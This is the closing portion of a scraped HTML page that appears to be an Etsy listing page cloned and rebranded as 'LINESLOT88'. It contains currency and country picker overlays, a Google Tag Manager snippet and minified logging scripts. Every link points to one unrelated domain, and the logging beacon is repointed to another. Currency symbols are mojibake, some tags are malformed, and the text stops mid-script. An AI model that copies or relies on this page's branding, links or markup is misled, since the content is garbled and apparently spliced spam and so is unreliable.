<option value="USD" >$ United States Dollar (USD)</option>
<option value="CAD" >$ Canadian Dollar (CAD)</option>
<option value="EUR" >ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ Euro (EUR)</option>
<option value="GBP" >ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â£ British Pound (GBP)</option>
<option value="AUD" >$ Australian Dollar (AUD)</option>
<option value="JPY" >ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¥ Japanese Yen (JPY)</option>
<option value="CNY" >ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¥ Chinese Yuan (CNY)</option>
<option value="CZK" >KÃƒÆ’Ã¢â‚¬Å¾  Czech Koruna (CZK)</option>
<option value="DKK" >kr Danish Krone (DKK)</option>
<option value="HKD" >$ Hong Kong Dollar (HKD)</option>
<option value="HUF" >Ft Hungarian Forint (HUF)</option>
<option value="INR" >ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¹ Indian Rupee (INR)</option>
<option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
<option value="ILS" >ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Âª Israeli Shekel (ILS)</option>
<option value="MYR" >RM Malaysian Ringgit (MYR)</option>
<option value="MXN" >$ Mexican Peso (MXN)</option>
<option value="MAD" >DH Moroccan Dirham (MAD)</option>
<option value="NZD" >$ New Zealand Dollar (NZD)</option>
<option value="NOK" >kr Norwegian Krone (NOK)</option>
<option value="PHP" >ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â± Philippine Peso (PHP)</option>
<option value="SGD" >$ Singapore Dollar (SGD)</option>
<option value="VND" >ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â« Vietnamese Dong (VND)</option>
<option value="ZAR" >R South African Rand (ZAR)</option>
<option value="SEK" >kr Swedish Krona (SEK)</option>
<option value="CHF" >Swiss Franc (CHF)</option>
<option value="THB" >ÃƒÆ’ Ãƒâ€šÃ‚Â¸Ãƒâ€šÃ‚Â¿ Thai Baht (THB)</option>
<option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
<option value="TRY" >ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Âº Turkish Lira (TRY)</option>
<option value="PLN" >zÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ Polish Zloty (PLN)</option>
<option value="BRL" >R$ Brazilian Real (BRL)</option>
</select>
</div>
 </div>
 -->
 </div>
<div class="wt-overlay__footer wt-justify-content-flex-end">
 <div class="wt-overlay__footer__action">
<atype="button" data-wt-overlay-close

class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
 
Cancel
<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
 <span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
 Loading
</div>
 

<button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
Save
<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
 <span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
 Loading
</div>
</button>
 </atype="button"></div>
</div>
</form>
 
 </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat LINESLOT88 menjalankan bisnisnya" data-wt-overlay="">
 <div class="wt-overlay__modal" data-overlay-modal="">
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
 <span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
</button>
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
<p class="wt-text-heading">Wilayah tempat LINESLOT88 menjalankan bisnisnya:</p>
 
</div>
 <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Australia</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Austria</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Belgium</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Canada</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Canada (French)</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Denmark</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Finland</a>
 </div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">France</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Germany</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Hong Kong</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">India</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Ireland</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Israel</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Italy</a>
 </div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Japan</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Mexico</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">New Zealand</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Norway</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Poland</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Portugal</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://www.aponhut.com/">Singapore</a>
 </div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://www.aponhut.com/">Spain</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://www.aponhut.com/">Sweden</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://www.aponhut.com/">Switzerland</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://www.aponhut.com/">The Netherlands</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://www.aponhut.com/">United Kingdom</a>
 </div>
 <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://www.aponhut.com/">United States</a>
 </div>
</div>
 </div>
 
 
<div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
 <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
 Got it
 
</button>
</div>
</div>
 
 </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
 
<div id="etsy-modal-container" aria-hidden="true"></div>
 
 
<div id="google-tag-manager-container" aria-hidden="true">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.dataLayer = [
 {
"tp_consent": "yes",
"Language": "en-US",
"Region": "ID",
"Currency": "IDR",
"UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
"DetectedRegion": "ID",
"uuid": 1757443932,
"request_start_time": 1757443932,
"fbp": "fb.1.1757443900517.6658388326753490"
 }
];
 </script>
 
 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWW5SS');</script>
</div>
 

 
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
 window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/4302118744\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isLINESLOT88App":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
 !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var 